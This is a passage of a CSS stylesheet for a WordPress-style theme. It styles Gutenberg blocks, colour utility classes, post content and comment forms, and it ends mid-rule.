html.hugo-wp-theme .has-drop-cap:lang(ko-KR):not(:focus):first-letter {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(th),
html.hugo-wp-theme .wp-block-categories li:lang(th),
html.hugo-wp-theme .wp-block-latest-posts li:lang(th),
html.hugo-wp-theme .wp-block-verse:lang(th),
html.hugo-wp-theme .has-drop-cap:lang(th):not(:focus):first-letter {
  font-family: "Sukhumvit Set", "Helvetica Neue", helvetica, arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(vi),
html.hugo-wp-theme .wp-block-categories li:lang(vi),
html.hugo-wp-theme .wp-block-latest-posts li:lang(vi),
html.hugo-wp-theme .wp-block-verse:lang(vi),
html.hugo-wp-theme .has-drop-cap:lang(vi):not(:focus):first-letter {
  font-family: "Libre Franklin", sans-serif;
}

html.hugo-wp-theme p.has-background {
  padding: 20px 30px;
}

html.hugo-wp-theme .wp-block-audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio.alignleft audio,
html.hugo-wp-theme .wp-block-audio.alignright audio {
  max-width: 190.08px;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 384px;
  }
}

@media only screen and (min-width: 1200px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 337.92px;
  }
}

html.hugo-wp-theme .wp-block-video video {
  width: 100%;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link {
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  font-size: 0.88888889em;
  line-height: 1.2;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-weight: bold;
  text-decoration: none;
  padding: 0.76rem 1rem;
  outline: none;
  outline: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-text-color) {
  color: white;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:hover {
  color: white;
  background: #111;
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:focus {
  color: white;
  background: #111;
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 5px;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active {
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
  border-width: 2px;
  border-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
  background: transparent;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: white;
}

html.hugo-wp-theme .wp-block-archives,
html.hugo-wp-theme .wp-block-categories,
html.hugo-wp-theme .wp-block-latest-posts {
  padding: 0;
  list-style: none;
}

html.hugo-wp-theme .wp-block-archives li,
html.hugo-wp-theme .wp-block-categories li,
html.hugo-wp-theme .wp-block-latest-posts li {
  color: #767676;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: calc(22px * 1.125);
  font-weight: bold;
  line-height: 1.2;
  padding-bottom: 0.75rem;
}

html.hugo-wp-theme .wp-block-archives li.menu-item-has-children,
html.hugo-wp-theme .wp-block-archives li:last-child,
html.hugo-wp-theme .wp-block-categories li.menu-item-has-children,
html.hugo-wp-theme .wp-block-categories li:last-child,
html.hugo-wp-theme .wp-block-latest-posts li.menu-item-has-children,
html.hugo-wp-theme .wp-block-latest-posts li:last-child {
  padding-bottom: 0;
}

html.hugo-wp-theme .wp-block-archives li a,
html.hugo-wp-theme .wp-block-categories li a,
html.hugo-wp-theme .wp-block-latest-posts li a {
  text-decoration: none;
}

html.hugo-wp-theme .wp-block-archives.aligncenter,
html.hugo-wp-theme .wp-block-categories.aligncenter {
  text-align: center;
}

html.hugo-wp-theme .wp-block-categories ul {
  padding-top: 0.75rem;
}

html.hugo-wp-theme .wp-block-categories li ul {
  list-style: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-categories ul {
  counter-reset: submenu;
}

html.hugo-wp-theme .wp-block-categories ul > li > a::before {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-weight: normal;
  content: "\2013\A0" counters(submenu, "\2013\A0", none);
  counter-increment: submenu;
}

@media screen and (min-width: 601px) and (max-width: 1024px) {
  html.hugo-wp-theme ul.wp-block-latest-posts.columns-5 li {
    width: calc(50% - 16px);
  }
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li {
  border-top: 2px solid #ccc;
  padding-top: 1rem;
  margin-bottom: 2rem;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child {
  margin-bottom: auto;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-preformatted {
  font-size: 0.71111111em;
  line-height: 1.8;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-verse {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-size: 22px;
  line-height: 1.8;
}

html.hugo-wp-theme .has-drop-cap:not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 3.375em;
  line-height: 1;
  font-weight: bold;
  margin: 0 0.25em 0 0;
}

html.hugo-wp-theme .wp-block-pullquote {
  border-color: transparent;
  border-width: 2px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-top: calc(4 * 1rem);
  margin-bottom: calc(4.33 * 1rem);
  margin-right: 0;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

html.hugo-wp-theme .wp-block-pullquote p em {
  font-style: normal;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote cite {
  display: inline-block;
  line-height: 1.6;
  text-transform: none;
  color: #767676;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft,
html.hugo-wp-theme .wp-block-pullquote.alignright {
  width: 100%;
  padding: 0;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote {
  margin: 1rem 0;
  padding: 0;
  text-align: left;
  max-width: 100%;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote p:first-child,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote p:first-child {
  margin-top: 0;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
  padding-left: 0;
  padding-right: 0;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
    padding-left: 10%;
    padding-right: 10%;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.6875em;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color cite {
  color: inherit;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
  color: #fff;
  padding-left: 0;
  margin-left: 1rem;
  margin-right: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: inherit;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignright,
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignleft {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }
}

html.hugo-wp-theme blockquote:not(.is-large),
html.hugo-wp-theme blockquote:not(.is-style-large),
html.hugo-wp-theme .wp-block-quote:not(.is-large),
html.hugo-wp-theme .wp-block-quote:not(.is-style-large) {
  border-width: 2px;
  border-color: #0073aa;
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme blockquote p,
html.hugo-wp-theme .wp-block-quote p {
  font-size: 1em;
  font-style: normal;
  line-height: 1.8;
}

html.hugo-wp-theme blockquote.is-large,
html.hugo-wp-theme blockquote.is-style-large,
html.hugo-wp-theme .wp-block-quote.is-large,
html.hugo-wp-theme .wp-block-quote.is-style-large {
  margin: 1rem 0;
  padding: 0;
  border-left: none;
}

html.hugo-wp-theme blockquote.is-large p,
html.hugo-wp-theme blockquote.is-style-large p,
html.hugo-wp-theme .wp-block-quote.is-large p,
html.hugo-wp-theme .wp-block-quote.is-style-large p {
  font-size: 1.6875em;
  line-height: 1.4;
  font-style: italic;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme blockquote.is-large,
  html.hugo-wp-theme blockquote.is-style-large,
  html.hugo-wp-theme .wp-block-quote.is-large,
  html.hugo-wp-theme .wp-block-quote.is-style-large {
    margin: 1rem 0;
    padding: 1rem 0;
  }

  html.hugo-wp-theme blockquote.is-large p,
  html.hugo-wp-theme blockquote.is-style-large p,
  html.hugo-wp-theme .wp-block-quote.is-large p,
  html.hugo-wp-theme .wp-block-quote.is-style-large p {
    font-size: 1.6875em;
  }
}

html.hugo-wp-theme .wp-block-image {
  max-width: 100%;
  margin-bottom: 1em;
}

html.hugo-wp-theme .wp-block-image img {
  display: block;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    margin: 0;
    width: calc(8 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    width: calc(6 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  width: 100%;
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image.alignfull img {
    max-width: 100%;
    margin-right: auto;
    margin-left: 0;
  }
}

html.hugo-wp-theme .wp-block-cover-image,
html.hugo-wp-theme .wp-block-cover {
  position: relative;
  min-height: 430px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-cover-image:before,
html.hugo-wp-theme .wp-block-cover:before {
  display: block;
  width: auto;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image,
  html.hugo-wp-theme .wp-block-cover {
    padding: 1rem 10%;
  }
}

html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover-image h2,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover h2 {
  font-size: 1.6875em;
  font-weight: bold;
  line-height: 1.25;
  padding: 0;
  color: #fff;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image h2,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover h2 {
    font-size: 2.25em;
    max-width: 100%;
  }
}

html.hugo-wp-theme .wp-block-cover-image.alignleft,
html.hugo-wp-theme .wp-block-cover-image.alignright,
html.hugo-wp-theme .wp-block-cover.alignleft,
html.hugo-wp-theme .wp-block-cover.alignright {
  width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignleft,
  html.hugo-wp-theme .wp-block-cover-image.alignright,
  html.hugo-wp-theme .wp-block-cover.alignleft,
  html.hugo-wp-theme .wp-block-cover.alignright {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull,
  html.hugo-wp-theme .wp-block-cover.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }

  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    padding: 0;
  }
}

html.hugo-wp-theme .wp-block-gallery {
  list-style-type: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image:last-child,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item:last-child {
  margin-bottom: 16px;
}

html.hugo-wp-theme .wp-block-gallery figcaption a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-audio figcaption,
html.hugo-wp-theme .wp-block-video figcaption,
html.hugo-wp-theme .wp-block-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.71111111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
  top: auto;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  position: absolute;
}

html.hugo-wp-theme .wp-block-separator,
html.hugo-wp-theme hr {
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left;
  /* Remove duplicate rule-line when a separator
   * is followed by an H1, or H2 */
}

html.hugo-wp-theme .wp-block-separator.is-style-wide,
html.hugo-wp-theme hr.is-style-wide {
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots,
html.hugo-wp-theme hr.is-style-dots {
  max-width: 100%;
  background-color: inherit;
  border: inherit;
  height: inherit;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots:before,
html.hugo-wp-theme hr.is-style-dots:before {
  color: #767676;
  font-size: 1.6875em;
  letter-spacing: 0.88888889em;
  padding-left: 0.88888889em;
}

html.hugo-wp-theme .wp-block-separator + h1:before,
html.hugo-wp-theme .wp-block-separator + h2:before,
html.hugo-wp-theme hr + h1:before,
html.hugo-wp-theme hr + h2:before {
  display: none;
}

html.hugo-wp-theme .wp-block-embed-twitter {
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  display: table;
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  border-radius: 5px;
  font-size: 22px;
  line-height: 1.2;
  text-decoration: none;
  font-weight: bold;
  padding: 0.75rem 1rem;
  color: #fff;
  margin-left: 0;
  margin-top: calc(0.75 * 1rem);
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-file .wp-block-file__button {
    font-size: 22px;
    padding: 0.875rem 1.5rem;
  }
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover {
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus {
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-code {
  border-radius: 0;
}

html.hugo-wp-theme .wp-block-code code {
  white-space: pre-wrap;
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-columns.alignfull {
  padding-left: 1rem;
  padding-right: 1rem;
}

@media only screen and (min-width: 576px) {
  html.hugo-wp-theme .wp-block-columns {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:first-child {
    margin-top: 0;
  }

  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:last-child {
    margin-bottom: 0;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > * {
    margin-right: 1rem;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > *:last-child {
    margin-right: 0;
  }

  html.hugo-wp-theme .wp-block-columns.alignfull,
  html.hugo-wp-theme .wp-block-columns.alignfull .wp-block-column {
    padding-left: calc(2 * 1rem);
    padding-right: calc(2 * 1rem);
  }
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: bold;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
  font-weight: normal;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-date,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
}

html.hugo-wp-theme .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date {
  font-size: 0.71111111em;
}

html.hugo-wp-theme .has-small-font-size {
  font-size: 0.88888889em;
}

html.hugo-wp-theme .has-normal-font-size {
  font-size: 1.125em;
}

html.hugo-wp-theme .has-large-font-size {
  font-size: 1.6875em;
}

html.hugo-wp-theme .has-huge-font-size {
  font-size: 2.25em;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .has-light-gray-background-color {
  color: #fff;
}

html.hugo-wp-theme .has-primary-background-color p,
html.hugo-wp-theme .has-primary-background-color h1,
html.hugo-wp-theme .has-primary-background-color h2,
html.hugo-wp-theme .has-primary-background-color h3,
html.hugo-wp-theme .has-primary-background-color h4,
html.hugo-wp-theme .has-primary-background-color h5,
html.hugo-wp-theme .has-primary-background-color h6,
html.hugo-wp-theme .has-primary-background-color a,
html.hugo-wp-theme .has-secondary-background-color p,
html.hugo-wp-theme .has-secondary-background-color h1,
html.hugo-wp-theme .has-secondary-background-color h2,
html.hugo-wp-theme .has-secondary-background-color h3,
html.hugo-wp-theme .has-secondary-background-color h4,
html.hugo-wp-theme .has-secondary-background-color h5,
html.hugo-wp-theme .has-secondary-background-color h6,
html.hugo-wp-theme .has-secondary-background-color a,
html.hugo-wp-theme .has-dark-gray-background-color p,
html.hugo-wp-theme .has-dark-gray-background-color h1,
html.hugo-wp-theme .has-dark-gray-background-color h2,
html.hugo-wp-theme .has-dark-gray-background-color h3,
html.hugo-wp-theme .has-dark-gray-background-color h4,
html.hugo-wp-theme .has-dark-gray-background-color h5,
html.hugo-wp-theme .has-dark-gray-background-color h6,
html.hugo-wp-theme .has-dark-gray-background-color a,
html.hugo-wp-theme .has-light-gray-background-color p,
html.hugo-wp-theme .has-light-gray-background-color h1,
html.hugo-wp-theme .has-light-gray-background-color h2,
html.hugo-wp-theme .has-light-gray-background-color h3,
html.hugo-wp-theme .has-light-gray-background-color h4,
html.hugo-wp-theme .has-light-gray-background-color h5,
html.hugo-wp-theme .has-light-gray-background-color h6,
html.hugo-wp-theme .has-light-gray-background-color a {
  color: #fff;
}

html.hugo-wp-theme .has-white-background-color {
  color: #111;
}

html.hugo-wp-theme .has-white-background-color p,
html.hugo-wp-theme .has-white-background-color h1,
html.hugo-wp-theme .has-white-background-color h2,
html.hugo-wp-theme .has-white-background-color h3,
html.hugo-wp-theme .has-white-background-color h4,
html.hugo-wp-theme .has-white-background-color h5,
html.hugo-wp-theme .has-white-background-color h6,
html.hugo-wp-theme .has-white-background-color a {
  color: #111;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-primary-background-color {
  background-color: #0073aa;
}

html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-secondary-background-color {
  background-color: #005177;
}

html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color {
  background-color: #111;
}

html.hugo-wp-theme .has-light-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color {
  background-color: #767676;
}

html.hugo-wp-theme .has-white-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-white-background-color {
  background-color: #FFF;
}

html.hugo-wp-theme .has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p {
  color: #0073aa;
}

html.hugo-wp-theme .has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p {
  color: #005177;
}

html.hugo-wp-theme .has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p {
  color: #111;
}

html.hugo-wp-theme .has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p {
  color: #767676;
}

html.hugo-wp-theme .has-white-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: #FFF;
}

html.hugo-wp-theme .colibri-post-content {
  /** from bootstrap */
}

html.hugo-wp-theme .colibri-post-content time,
html.hugo-wp-theme .colibri-post-content cite,
html.hugo-wp-theme .colibri-post-content small,
html.hugo-wp-theme .colibri-post-content figcaption {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content cite {
  opacity: .6;
}

html.hugo-wp-theme .colibri-post-content code {
  background: #4a4a4a;
  display: inline-block;
  padding: 0.5em 1.5em;
  margin-bottom: 1em;
  color: #eaeaea;
}

html.hugo-wp-theme .colibri-post-content mark {
  background: #f7ba45;
}

html.hugo-wp-theme .colibri-post-content samp {
  color: #fff;
  background: #1c86f2;
}

html.hugo-wp-theme .colibri-post-content kbd {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd {
  font-family: Consolas, Monaco, "Courier New", monospace;
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd,
html.hugo-wp-theme .colibri-post-content mark {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content pre code {
  background: rgba(248, 248, 248, 0.46);
  padding: 0;
  top: 0;
  display: block;
  line-height: 1rem;
  color: rgba(142, 157, 174, 0.85);
  white-space: pre-wrap;
}

html.hugo-wp-theme .colibri-post-content pre {
  padding: 1rem;
}

html.hugo-wp-theme .colibri-post-content figure figcaption {
  position: relative;
  top: -0.5rem;
}

html.hugo-wp-theme .colibri-post-content figure pre {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

html.hugo-wp-theme .colibri-post-content figure .video-container,
html.hugo-wp-theme .colibri-post-content figure pre {
  margin-bottom: "16px"/2;
}

html.hugo-wp-theme .colibri-post-content figure:not([class*="wp-block"]) {
  display: block;
}

html.hugo-wp-theme .colibri-post-content * {
  text-align: initial;
  font-family: inherit;
  max-width: 100%;
}

html.hugo-wp-theme .colibri-post-content ul,
html.hugo-wp-theme .colibri-post-content ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .colibri-post-content ul ul,
html.hugo-wp-theme .colibri-post-content ul ol,
html.hugo-wp-theme .colibri-post-content ol ul,
html.hugo-wp-theme .colibri-post-content ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .colibri-post-content table {
  border-collapse: collapse;
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

html.hugo-wp-theme .colibri-post-content table th,
html.hugo-wp-theme .colibri-post-content table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table .table {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .colibri-post-content hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre {
  margin-bottom: 1rem;
}

html.hugo-wp-theme .h-blog-title a {
  text-decoration: none;
}

html.hugo-wp-theme .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .comment-respond input,
html.hugo-wp-theme .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .comment-respond input[type=submit] {
  -webkit-appearance: none;
